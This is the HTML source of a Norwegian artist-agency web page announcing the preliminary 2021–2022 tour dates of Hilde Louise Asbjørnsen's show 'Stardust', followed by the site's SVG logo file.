<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://backstage.no/artister/anne-grosvold/"><span class="menu-item-title">Anne Grosvold</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://backstage.no/artister/atleantonsen/"><span class="menu-item-title">Atle Antonsen</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://backstage.no/artister/espenberanekholm"><span class="menu-item-title">Espen Beranek Holm</span></a></li>
</ul>

		</div>
	</div>
</div></div></div><div id="tm-column-6935d02636bc5" class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element tm-animation move-up" >
		<div class="wpb_wrapper">
			<ul>
<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://backstage.no/artister/hilde-louise-asbjornsen/"><span class="menu-item-title">Hilde Louise Asbjørnsen</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://backstage.no/artister/ingrid-bjornov"><span class="menu-item-title">Ingrid Bjørnov</span></a></li>
</ul>

		</div>
	</div>
</div></div></div><div id="tm-column-6935d02636d80" class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element tm-animation move-up" >
		<div class="wpb_wrapper">
			<ul>
<li><a href="http://backstage.no/artister/bjornov-og-sunde/"><span class="menu-item-title">Ingrid Bjørnov og Øystein Sunde</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://backstage.no/artister/siri-nilsen"><span class="menu-item-title">Siri Nilsen</span></a></li>
</ul>

		</div>
	</div>
</div></div></div><div id="tm-column-6935d02636f0e" class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element tm-animation move-up" >
		<div class="wpb_wrapper">
			<ul>
<li style="list-style-type: none;">
<ul>
<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://backstage.no/artister/tine-thing-helseth/"><span class="menu-item-title">Tine Thing Helseth</span></a></li>
</ul>
</li>
</ul>

		</div>
	</div>
</div></div></div></div></div></div></div></div></div></li>
</ul>
</li>
<li id="menu-item-3998" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3998 level-1"><a href="#"><div class="menu-item-wrap"><span class="menu-item-title">Tjenester</span><span class="toggle-sub-menu"> </span></div></a><ul class="sub-menu">	<li id="menu-item-3994" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3994"><a href="https://backstage.no/konferansier/"><div class="menu-item-wrap"><span class="menu-item-title">Våre konferansierer</span></div></a></li>
	<li id="menu-item-3993" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3993"><a href="https://backstage.no/artistbooking-oslo/"><div class="menu-item-wrap"><span class="menu-item-title">Artistformidling</span></div></a></li>
</ul>
</li>
<li id="menu-item-5329" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5329 level-1"><a href="https://backstage.no/kontakt/"><div class="menu-item-wrap"><span class="menu-item-title">Kontakt</span></div></a></li>
</ul>	</nav>
</div>

						<div class="header-right">
							<div id="header-right-inner" class="header-right-inner">
								
										<div id="switcher-language-wrapper" class="switcher-language-wrapper">
					</div>
		
								
								
										
								
															</div>

									<div id="page-open-mobile-menu" class="page-open-mobile-menu">
			<div class="inner">
				<div class="icon"><i></i></div>
			</div>
		</div>
		
									<div id="header-right-more" class="header-right-more">
			<div class="inner">
				<div class="icon"><i class="far fa-ellipsis-h-alt"></i></div>
			</div>
		</div>
								</div>

											</div>
				</div>
			</div>
		</div>
	</div>
</header>
		
<div id="page-content" class="page-content">
	<div class="container">
		<div class="row">

			
			<div class="page-main-content">
					<article id="post-7463" class="post-7463 post type-post status-publish format-standard hentry category-hilde-louise-asbjornsen post-no-thumbnail">

		<h2 class="screen-reader-text">Stardust ut på turné</h2>

		
		<div class="entry-header">
							<h1 class="entry-title">Stardust ut på turné</h1>			
			<div class="post-meta">
			<div class="post-date">
			13. november 2021</div>
	
			<div class="post-categories">
			<a href="https://backstage.no/category/hilde-louise-asbjornsen/" rel="category tag">Hilde Louise Asbjørnsen</a>		</div>
	
	
	</div>
		</div>

					
		
		<div class="entry-content">
			<p><img fetchpriority="high" decoding="async" class="alignnone wp-image-7464 " src="http://backstage.no/wp-content/uploads/2021/11/HLA-Stardust-2022.jpeg" alt="" width="532" height="393" /></p>
<p>Hilde Louise Asbjørnsens musikalske festforestilling STARDUST har gått sin seiersgang på teatrene i Oslo denne høsten. Nå er det klart for turné!</p>
<p><strong>FORELØPIG SPILLEPLAN:</strong></p>
<p>16.12 <a href="https://studentersamfundet.no/arrangement/stardust/" target="_blank" rel="noopener"><b>CHATEAU NEUF, OSLO</b></a><br />
17.12 <a href="https://studentersamfundet.no/arrangement/stardust-2/" target="_blank" rel="noopener"><b>CHATEAU NEUF, OSLO</b></a><br />
18.12 <a href="https://studentersamfundet.no/arrangement/stardust-2-2/" target="_blank" rel="noopener"><b>CHATEAU NEUF, OSLO</b></a><br />
08.02 <a href="https://maihaugsalen.no/program/stardust" target="_blank" rel="noopener"><strong>MAIHAUGSALEN, LILLEHAMMER</strong></a><br />
09.02 <a href="https://www.fordehuset.no/arrangement/stardust-hilde-louise-asbjornsen" target="_blank" rel="noopener"><strong>FØRDEHUSET</strong></a><br />
10.02 <a href="https://www.sjoborg.no/kulturprogram/article1474368.ece" target="_blank" rel="noopener"><strong>SJØBORG, ULSTEINVIK</strong></a><br />
11.02 <a href="https://www.raumakulturhus.no/stardust-qn72jq/" target="_blank" rel="noopener"><strong>RAUMA KULTURHUS, ÅNDALSNES</strong></a><br />
12.02 <a href="https://www.teatretvart.no/program/stardust/" target="_blank" rel="noopener"><strong>TEATERET VÅRT, MOLDE</strong></a><br />
13.02 <a href="https://www.kulturialesund.no/program/detaljer/616/-/hilde-louise-asbjornsen-stardust" target="_blank" rel="noopener"><strong>PARKEN KULTURHUS, ÅLESUND</strong></a><br />
17.02 <a href="https://www.drammenscener.no/teatret/program/14270-hilde-louise-asbjornsen/" target="_blank" rel="noopener"><b>DRAMMENS TEATER</b></a><br />
10.03 <a href="https://www.mosskulturhus.no/event/stardust-hilde-louise-asbjornsen/" target="_blank" rel="noopener"><strong>MOSS KULTURHUS</strong></a><br />
11.03 <a href="https://www.baerumkulturhus.no/arrangement/stardust--hilde-louise-asbjornsen/" target="_blank" rel="noopener"><b>BÆRUM KULTURHUS, SANDVIKA</b></a><br />
12.03 <a href="https://hjertnes.no/stardust-m9yps7d/" target="_blank" rel="noopener"><strong>HJERTNES, SANDEFJORD</strong></a><br />
13.03 <a href="https://www.bolgenkulturhus.no/event/stardust/" target="_blank" rel="noopener"><strong>BØLGEN, LARVIK</strong></a><br />
25.03 <a href="https://www.ibsenhuset.no/program/hilde-louise-asbjornsen-stardust/" target="_blank" rel="noopener"><strong>IBSENHUSET, SKIEN</strong></a><br />
31.03 <a href="https://notteroy.kulturhus.no/program/stardust/" target="_blank" rel="noopener"><b>NØTTERØY KULTURHUS</b></a></p>
		</div>


		
	</article>

			<nav class="navigation post-navigation" role="navigation">
				<h2 class="screen-reader-text">Post navigation</h2>
				<div class="nav-links">
					<div class="previous nav-item heading-font"><a href="https://backstage.no/tine-thing-helseth-sykmeldt/" rel="prev">Tine Thing Helseth sykmeldt</a></div>
					<div class="next nav-item heading-font"><a href="https://backstage.no/nyttarsforsettene-med-ingrid-bjornov-i-salg-na/" rel="next">Nyttårsforsettene med Ingrid Bjørnov i salg nå!</a></div>				</div>
			</nav>
				<div class="related-posts">
		<h3 class="related-title">
			Andre innlegg		</h3>
		<div class="tm-swiper equal-height"
		     data-lg-items="2"
		     data-md-items="2"
		     data-sm-items="1"
		     data-pagination="1"
		     data-lg-gutter="30"
		     data-slides-per-group="inherit"
		>
			<div class="swiper-container">
				<div class="swiper-wrapper">
																	<div class="swiper-slide">
							<div class="related-post-item">

								<div class="post-wrapper">

																			<div class="post-feature post-thumbnail">
											<a href="https://backstage.no/livet-i-sommerrevy-med-hilde-louise/">
												<img src="https://backstage.no/wp-content/uploads/2024/01/HLA-radio_final-370x200.jpg" alt="HLA radio_final" width="370" />											</a>
										</div>
									
									<div class="post-info">
																					<div class="post-categories-related">
												<a href="https://backstage.no/category/hilde-louise-asbjornsen/" rel="category tag">Hilde Louise Asbjørnsen</a>											</div>
										
										<h3 class="post-title">
	<a href="https://backstage.no/livet-i-sommerrevy-med-hilde-louise/">&laquo;LIVET I SOMMERREVY&raquo; MED HILDE LOUISE</a>
</h3>

										
										<div class="post-date secondary-font">
											
												11. januar 2024
												
										</div>

										<div class="post-excerpt">
											<p>Hilde Louise Asbjørnsen legger i sommer ut på veien med en lettbeint sommerkonsert hvor hun serverer &hellip;</p>										</div>

										<div class="post-read-more">
	<a href="https://backstage.no/livet-i-sommerrevy-med-hilde-louise/" class="tm-button style-border-text tm-button-nm">
		<span class="button-text"  data-text="Read More">
			Les mer		</span>
	</a>
</div>
									</div>

								</div>

							</div>
						</div>
																	<div class="swiper-slide">
							<div class="related-post-item">

								<div class="post-wrapper">

																			<div class="post-feature post-thumbnail">
											<a href="https://backstage.no/hilde-louise-20-ar-som-artist/">
												<img src="https://backstage.no/wp-content/uploads/2023/12/hilde-louise_lillianjulsvik_01_banner_ny_jass-i-20-ar-370x200.jpeg" alt="hilde-louise_lillianjulsvik_01_banner_ny_jass i 20 år" width="370" />											</a>
										</div>
									
									<div class="post-info">
																					<div class="post-categories-related">
												<a href="https://backstage.no/category/hilde-louise-asbjornsen/" rel="category tag">Hilde Louise Asbjørnsen</a>											</div>
										
										<h3 class="post-title">
	<a href="https://backstage.no/hilde-louise-20-ar-som-artist/">Hilde Louise &#8211; 20 år som artist!</a>
</h3>

										
										<div class="post-date secondary-font">
											
												20. desember 2023
												
										</div>

										<div class="post-excerpt">
											<p>Hilde Louise Asbjørnsen feirer 20 år som plateartist med 5 eksklusive Oslokonserter! Låtskriveren, sangeren og sceneartisten &hellip;</p>										</div>

										<div class="post-read-more">
	<a href="https://backstage.no/hilde-louise-20-ar-som-artist/" class="tm-button style-border-text tm-button-nm">
		<span class="button-text"  data-text="Read More">
			Les mer		</span>
	</a>
</div>
									</div>

								</div>

							</div>
						</div>
																	<div class="swiper-slide">
							<div class="related-post-item">

								<div class="post-wrapper">

																			<div class="post-feature post-thumbnail">
											<a href="https://backstage.no/ingen-jul-uten-julejazz/">
												<img src="https://backstage.no/wp-content/uploads/2022/11/Hilde_Louise_2018-032_Photo_Anna-Julia_Granberg_BLUNDERBUSS-scaled-e1668770640687-370x200.jpg" alt="Hilde_Louise_2018-032_Photo_Anna-Julia_Granberg_BLUNDERBUSS" width="370" />											</a>
										</div>
									
									<div class="post-info">
																					<div class="post-categories-related">
												<a href="https://backstage.no/category/hilde-louise-asbjornsen/" rel="category tag">Hilde Louise Asbjørnsen</a>											</div>
										
										<h3 class="post-title">
	<a href="https://backstage.no/ingen-jul-uten-julejazz/">Julejazz med Hilde Louise Orchestra</a>
</h3>

										
										<div class="post-date secondary-font">
											
												13. november 2023
												
										</div>

										<div class="post-excerpt">
											<p>Hilde Louise Asbjørnsen har gitt ut hele 13 kritikerroste album, blant annet «Round About Christmas» fra &hellip;</p>										</div>

										<div class="post-read-more">
	<a href="https://backstage.no/ingen-jul-uten-julejazz/" class="tm-button style-border-text tm-button-nm">
		<span class="button-text"  data-text="Read More">
			Les mer		</span>
	</a>
</div>
									</div>

								</div>

							</div>
						</div>
									</div>
			</div>
		</div>
	</div>
			</div>

			
		</div>
	</div>
</div>

</div><!-- /.content-wrapper -->

					<div id="page-footer-wrapper" class="page-footer-wrapper footer-2 footer-style-01">
			<div id="page-footer" class="page-footer">
				<div class="container">
					<div class="row">
						<div class="col-md-12">
							<div class="page-footer-inner">
								<p><img loading="lazy" decoding="async" class="alignnone size-full wp-image-8930 alignright" src="http://backstage.no/wp-content/uploads/2021/09/PF.png" alt="" width="300" height="150" srcset="https://backstage.no/wp-content/uploads/2021/09/PF.png 300w, https://backstage.no/wp-content/uploads/2021/09/PF-150x75.png 150w" sizes="auto, (max-width: 300px) 100vw, 300px" /></p>
<p style="text-align: left;">COPYRIGHT 2021 BACKSTAGE MANAGEMENT &amp; PRODUKSJON AS.<br />
<a href="http://backstage.no/personvernerklaering/" target="_blank" rel="noopener">PERSONVERNERKLÆRING</a><br />
WEB: <a href="https://flytdesign.no/" target="_blank" rel="noopener">FLYT DESIGN</a></p>
							</div>
						</div>
					</div>
				</div>
			</div>
		</div>
	
</div><!-- /.site -->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/retrolie\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
							<a class="page-scroll-up" id="page-scroll-up"><i class="fal fa-angle-up"></i></a>
									<div id="page-mobile-main-menu" class="page-mobile-main-menu">
				<div class="inner">
					<div class="page-mobile-menu-header">
						<div class="page-mobile-popup-logo page-mobile-menu-logo">
														<a href="https://backstage.no/" rel="home">
								<img src="http://backstage.no/wp-content/uploads/2021/09/Backstage_logo.svg"
								     alt="Backstage Management &amp; Produksjon"/>
							</a>
						</div>
						<div id="page-close-mobile-menu" class="page-close-mobile-menu"></div>
					</div>

					<div class="page-mobile-menu-content">
						<ul id="mobile-menu-primary" class="menu__container"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9007 level-1"><a href="https://backstage.no/historie-og-nyheter/"><div class="menu-item-wrap"><span class="menu-item-title">Historie og nyheter</span></div></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6764 level-1 has-mega-menu"><a href="#"><div class="menu-item-wrap"><span class="menu-item-title">Artister</span><span class="toggle-sub-menu"> </span></div></a><ul class="sub-menu mega-menu">	<li class="menu-item menu-item-type-post_type menu-item-object-ic_mega_menu menu-item-6737"><div><div class="mega-menu-content"><div class="container"><div class="row"><div class="col-md-12"><div id="tm-row-6935d0263ebe8" class="vc_row vc_row-outer vc_row-fluid"><div id="tm-column-6935d0263ed8d" class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element tm-animation move-up" >
		<div class="wpb_wrapper">
			<ul>
<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://backstage.no/artister/anne-grosvold/"><span class="menu-item-title">Anne Grosvold</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://backstage.no/artister/atleantonsen/"><span class="menu-item-title">Atle Antonsen</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://backstage.no/artister/espenberanekholm"><span class="menu-item-title">Espen Beranek Holm</span></a></li>
</ul>

		</div>
	</div>
</div></div></div><div id="tm-column-6935d0263f123" class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element tm-animation move-up" >
		<div class="wpb_wrapper">
			<ul>
<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://backstage.no/artister/hilde-louise-asbjornsen/"><span class="menu-item-title">Hilde Louise Asbjørnsen</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://backstage.no/artister/ingrid-bjornov"><span class="menu-item-title">Ingrid Bjørnov</span></a></li>
</ul>

		</div>
	</div>
</div></div></div><div id="tm-column-6935d0263f313" class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element tm-animation move-up" >
		<div class="wpb_wrapper">
			<ul>
<li><a href="http://backstage.no/artister/bjornov-og-sunde/"><span class="menu-item-title">Ingrid Bjørnov og Øystein Sunde</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://backstage.no/artister/siri-nilsen"><span class="menu-item-title">Siri Nilsen</span></a></li>
</ul>

		</div>
	</div>
</div></div></div><div id="tm-column-6935d0263f4f2" class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element tm-animation move-up" >
		<div class="wpb_wrapper">
			<ul>
<li style="list-style-type: none;">
<ul>
<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://backstage.no/artister/tine-thing-helseth/"><span class="menu-item-title">Tine Thing Helseth</span></a></li>
</ul>
</li>
</ul>

		</div>
	</div>
</div></div></div></div></div></div></div></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3998 level-1"><a href="#"><div class="menu-item-wrap"><span class="menu-item-title">Tjenester</span><span class="toggle-sub-menu"> </span></div></a><ul class="sub-menu">	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3994"><a href="https://backstage.no/konferansier/"><div class="menu-item-wrap"><span class="menu-item-title">Våre konferansierer</span></div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3993"><a href="https://backstage.no/artistbooking-oslo/"><div class="menu-item-wrap"><span class="menu-item-title">Artistformidling</span></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5329 level-1"><a href="https://backstage.no/kontakt/"><div class="menu-item-wrap"><span class="menu-item-title">Kontakt</span></div></a></li>
</ul>					</div>
				</div>
			</div>
			    <!-- Meta Pixel Event Code -->
    <script type='text/javascript'>
        document.addEventListener( 'wpcf7mailsent', function( event ) {
        if( "fb_pxl_code" in event.detail.apiResponse){
            eval(event.detail.apiResponse.fb_pxl_code);
        }
        }, false );
    </script>
    <!-- End Meta Pixel Event Code -->
        <div id='fb-pxl-ajax-code'></div><script type="text/html" id="wpb-modifications"> window.wpbCustomElement = 1; </script><link rel='stylesheet' id='js_composer_front-css' href='https://backstage.no/wp-content/plugins/js_composer/assets/css/js_composer.min.css' type='text/css' media='all' />
<script type="text/javascript" src="https://backstage.no/wp-content/themes/retrolie/assets/js/headroom.min.js" id="headroom-js"></script>
<script type="text/javascript" src="https://backstage.no/wp-content/themes/retrolie/assets/libs/smooth-scroll-for-web/SmoothScroll.min.js" id="smooth-scroll-js"></script>
<script type="text/javascript" src="https://backstage.no/wp-content/themes/retrolie/assets/libs/picturefill/picturefill.min.js" id="picturefill-js"></script>
<script type="text/javascript" src="https://backstage.no/wp-content/themes/retrolie/assets/libs/mousewheel/jquery.mousewheel.min.js" id="mousewheel-js"></script>
<script type="text/javascript" src="https://backstage.no/wp-content/themes/retrolie/assets/libs/lightGallery/js/lightgallery-all.min.js" id="lightgallery-js"></script>
<script type="text/javascript" src="https://backstage.no/wp-content/themes/retrolie/assets/libs/smooth-scroll/jquery.smooth-scroll.min.js" id="jquery-smooth-scroll-js"></script>
<script type="text/javascript" src="https://backstage.no/wp-includes/js/imagesloaded.min.js" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://backstage.no/wp-content/themes/retrolie/assets/libs/swiper/js/swiper.min.js" id="swiper-js"></script>
<script type="text/javascript" src="https://backstage.no/wp-includes/js/hoverIntent.min.js" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://backstage.no/wp-content/plugins/js_composer/assets/lib/vc/vc_waypoints/vc-waypoints.min.js" id="vc_waypoints-js"></script>
<script type="text/javascript" src="https://backstage.no/wp-content/themes/retrolie/assets/libs/smartmenus/jquery.smartmenus.min.js" id="smartmenus-js"></script>
<script type="text/javascript" src="https://backstage.no/wp-content/themes/retrolie/assets/libs/perfect-scrollbar/js/perfect-scrollbar.jquery.min.js" id="perfect-scrollbar-js"></script>
<script type="text/javascript" src="https://backstage.no/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" id="retrolie-script-js-extra">
/* <![CDATA[ */
var $insight = {"templateUrl":"https:\/\/backstage.no\/wp-content\/themes\/retrolie","ajaxurl":"https:\/\/backstage.no\/wp-admin\/admin-ajax.php","primary_color":"#c3418b","header_sticky_enable":"1","header_sticky_height":"80","scroll_top_enable":"1","light_gallery_auto_play":"0","light_gallery_download":"1","light_gallery_full_screen":"1","light_gallery_zoom":"1","light_gallery_thumbnail":"1","light_gallery_share":"1","mobile_menu_breakpoint":"1199","isProduct":"","productFeatureStyle":"slider","noticeCookieEnable":"","noticeCookieConfirm":"no","noticeCookieMessages":"We use cookies to ensure that we give you the best experience on our website. If you continue to use this site we will assume that you are happy with it. <a id=\"tm-button-cookie-notice-ok\" class=\"tm-button tm-button-xs tm-button-full-wide tm-button-primary style-flat\">OK, GOT IT<\/a>","noticeCookieOKMessages":"Thank you! Hope you have the best experience on our website."};
/* ]]> */
</script>
<script type="text/javascript" src="https://backstage.no/wp-content/themes/retrolie/assets/js/main.min.js" id="retrolie-script-js"></script>
<script></script><!-- spfi: blocked by bad UA: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/131.0.0.0 Safari/537.36; ClaudeBot/1.0; +claudebot@anthropic.com) --></body>
</html>


--- FILE ---
content_type: image/svg+xml
request_url: https://backstage.no/wp-content/uploads/2021/09/Backstage_logo.svg
body_size: 1565
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 25.4.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 218.7 71.4" style="enable-background:new 0 0 218.7 71.4;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#1A1A1A;}
	.st1{fill:#666666;}
</style>
<g>
	<path class="st0" d="M15.9,23.1c2.9,0.2,5.8,2.9,5.8,6.7v11.1c0,3.7-3.1,6.8-6.8,6.8H0V0h14.3c3.7,0,6.8,3.1,6.8,6.8v9.5
		c0,3.3-2.2,6-5.2,6.5V23.1z M14.3,18.4V7.8c0-0.9-0.8-1.7-1.7-1.7H6.8v13.9h5.8C13.5,20.1,14.3,19.2,14.3,18.4z M6.8,41.5h6.5
		c0.9,0,1.7-0.8,1.7-1.7V29.6c0-1.8-1.6-3.4-3.4-3.4H6.8V41.5z"/>
	<path class="st0" d="M31.5,47.6h-7.1L32.8,0h7.5l8.4,47.6h-7.1l-1.1-7.5c0,0-8,0-8.1,0L31.5,47.6z M37.3,17l-0.5-6.7h-0.4L35.8,17
		l-2.4,17h6.3L37.3,17z"/>
	<path class="st0" d="M72.8,40.8c0,3.7-3.1,6.8-6.8,6.8h-7.5c-3.7,0-6.8-3.1-6.8-6.8v-34c0-3.7,3.1-6.8,6.8-6.8H66
		c3.7,0,6.8,3.1,6.8,6.8v6.8H66V7.8c0-0.9-0.8-1.7-1.7-1.7h-4.1c-0.9,0-1.7,0.8-1.7,1.7v32c0,0.9,0.8,1.7,1.7,1.7h4.1
		c0.9,0,1.7-0.8,1.7-1.7V34h6.8V40.8z"/>
	<path class="st0" d="M94.6,47.6l-9.9-21.4h-0.3v21.4h-6.8V0h6.8v21.8h0.3L94.8,0h7.8L90.3,22.7l12.2,24.9H94.6z"/>
	<path class="st0" d="M104,6.8c0-3.7,3.1-6.8,6.8-6.8h7.5c3.7,0,6.8,3.1,6.8,6.8v6.8h-6.8V7.8c0-0.9-0.8-1.7-1.7-1.7h-4.1
		c-0.9,0-1.7,0.8-1.7,1.7v6.5c0,1.7,0.9,2.9,1.7,3.4l5.7,3.6c3.5,2.2,6.9,4.9,6.9,9.7v9.9c0,3.7-3.1,6.8-6.8,6.8h-7.5
		c-3.7,0-6.8-3.1-6.8-6.8V34h6.8v5.8c0,0.9,0.8,1.7,1.7,1.7h4.1c0.9,0,1.7-0.8,1.7-1.7V32c0-1.7-1-2.9-1.7-3.4l-5.8-3.9
		c-3.6-2.4-6.7-4.6-6.7-9.4V6.8z"/>
	<path class="st0" d="M147.6,0v6.1h-6.8v41.5H134V6.1h-6.8V0H147.6z"/>
	<path class="st0" d="M153.4,47.6h-7.1L154.8,0h7.5l8.4,47.6h-7.1l-1.1-7.5c0,0-8,0-8.1,0L153.4,47.6z M159.3,17l-0.5-6.7h-0.4
		l-0.5,6.7l-2.4,17h6.3L159.3,17z"/>
	<path class="st0" d="M183.9,26.5v-6.1h10.9v20.4c0,3.7-3.1,6.8-6.8,6.8h-7.5c-3.7,0-6.8-3.1-6.8-6.8v-34c0-3.7,3.1-6.8,6.8-6.8h7.5
		c3.7,0,6.8,3.1,6.8,6.8v6.8h-6.8V7.8c0-0.9-0.8-1.7-1.7-1.7h-4.1c-0.9,0-1.7,0.8-1.7,1.7v32c0,0.9,0.8,1.7,1.7,1.7h4.1
		c0.9,0,1.7-0.8,1.7-1.7V26.5H183.9z"/>
	<path class="st0" d="M218.4,0v6.1h-10.2v13.9h8.3v6.1h-8.3v15.3h10.2v6.1h-17V0H218.4z"/>
</g>
<g>
	<path class="st1" d="M8,71.4v-7.9l0.2-3.4H8l-0.8,3.7l-1.3,5.4H4.2l-1.3-5.4L2,60.1H1.9l0.2,3.4v7.9h-2V56.3h2.7l1.7,7.1l0.3,2.2
		h0.2l0.3-2.2l1.7-7.1H10v15.1H8z"/>
	<path class="st1" d="M17.2,71.4L16.8,69h-2.6l-0.3,2.4h-2.2l2.7-15.1h2.4l2.7,15.1H17.2z M15.8,61.7l-0.2-2.1h-0.1l-0.2,2.1
		l-0.8,5.4h2L15.8,61.7z"/>
	<path class="st1" d="M26.3,71.4l-2.8-8.6L23,60.6h-0.1l0.4,6.1v4.7h-2.2V56.3h2.2l2.8,8.6l0.5,2.2h0.2l-0.4-6.2v-4.6h2.2v15.1H26.3
		z"/>
	<path class="st1" d="M35.7,71.4L35.3,69h-2.6l-0.3,2.4h-2.2l2.7-15.1h2.4l2.7,15.1H35.7z M34.3,61.7l-0.2-2.1H34l-0.2,2.1L33,67.1
		h2L34.3,61.7z"/>
	<path class="st1" d="M41.6,71.4c-0.6,0-1.1-0.2-1.5-0.6c-0.4-0.4-0.7-0.9-0.7-1.6V58.4c0-0.6,0.2-1.1,0.6-1.5s0.9-0.6,1.5-0.6h2.4
		c0.6,0,1.2,0.3,1.6,0.7c0.4,0.4,0.6,0.9,0.6,1.5v2.2h-2.2v-1.8c0-0.3-0.3-0.5-0.5-0.5h-1.3c-0.3,0-0.5,0.3-0.5,0.5v10.1
		c0,0.3,0.3,0.5,0.5,0.5h1.3c0.3,0,0.5-0.3,0.5-0.5v-4.2h-1.3v-1.9h3.4v6.5c0,0.6-0.3,1.2-0.7,1.6c-0.4,0.3-0.9,0.6-1.5,0.6H41.6z"
		/>
	<path class="st1" d="M48.7,71.4V56.3h5.4v1.9h-3.2v4.4h2.6v1.9h-2.6v4.8h3.2v1.9H48.7z"/>
	<path class="st1" d="M64.1,71.4v-7.9l0.2-3.4h-0.1l-0.8,3.7l-1.3,5.4h-1.8L59,63.8l-0.8-3.7h-0.1l0.2,3.4v7.9h-2V56.3H59l1.7,7.1
		l0.3,2.2h0.2l0.3-2.2l1.7-7.1h2.7v15.1H64.1z"/>
	<path class="st1" d="M69,71.4V56.3h5.4v1.9h-3.2v4.4h2.6v1.9h-2.6v4.8h3.2v1.9H69z"/>
	<path class="st1" d="M81.8,71.4L79,62.7l-0.5-2.2h-0.1l0.4,6.1v4.7h-2.2V56.3h2.2l2.8,8.6l0.5,2.2h0.2l-0.4-6.2v-4.6h2.2v15.1H81.8
		z"/>
	<path class="st1" d="M87.8,71.4V58.2h-2.2v-1.9h6.5v1.9h-2.2v13.1H87.8z"/>
	<path class="st1" d="M98.8,71.4c-0.6,0-1.1-0.2-1.5-0.6c-0.4-0.4-0.7-0.9-0.7-1.6v-3.5c0-1.2,0.9-2,1.9-2.1v-0.1
		c-0.9-0.2-1.6-1-1.6-2v-3c0-0.6,0.2-1.1,0.6-1.5c0.4-0.4,0.9-0.7,1.6-0.7h2.2c0.6,0,1.2,0.3,1.6,0.7c0.4,0.4,0.6,0.9,0.6,1.5v2.2
		h-2.2v-1.8c0-0.3-0.3-0.5-0.5-0.5h-1.1c-0.3,0-0.5,0.3-0.5,0.5v3.3c0,0.3,0.3,0.5,0.5,0.5h4.8v1.8h-1.3c0.1,0.1,0.2,0.2,0.2,0.4
		v4.3c0,0.6-0.3,1.2-0.7,1.6c-0.4,0.4-0.9,0.6-1.5,0.6H98.8z M101.2,64.5h-1.3c-0.6,0-1.1,0.5-1.1,1.1v3.3c0,0.3,0.3,0.5,0.5,0.5
		h1.3c0.3,0,0.5-0.3,0.5-0.5V64.5z"/>
	<path class="st1" d="M109.5,71.4V56.3h4.5c0.6,0,1.1,0.2,1.5,0.6c0.4,0.4,0.6,0.9,0.6,1.5v4c0,0.6-0.2,1.1-0.6,1.5
		c-0.4,0.4-0.9,0.6-1.5,0.6h-2.4v6.8H109.5z M114,58.8c0-0.3-0.3-0.5-0.5-0.5h-1.8v4.4h1.8c0.3,0,0.5-0.3,0.6-0.6V58.8z"/>
	<path class="st1" d="M123.2,71.4l-1.8-6.8h-1.1v6.8h-2.2V56.3h4.5c0.6,0,1.1,0.2,1.5,0.6c0.4,0.4,0.6,0.9,0.6,1.5v3.6
		c0,0.6-0.3,1.1-0.6,1.5c-0.2,0.2-0.5,0.4-0.8,0.5l2,7.3H123.2z M122.7,58.8c0-0.3-0.3-0.5-0.5-0.5h-1.8v4.4h1.8
		c0.3,0,0.5-0.3,0.6-0.6V58.8z"/>
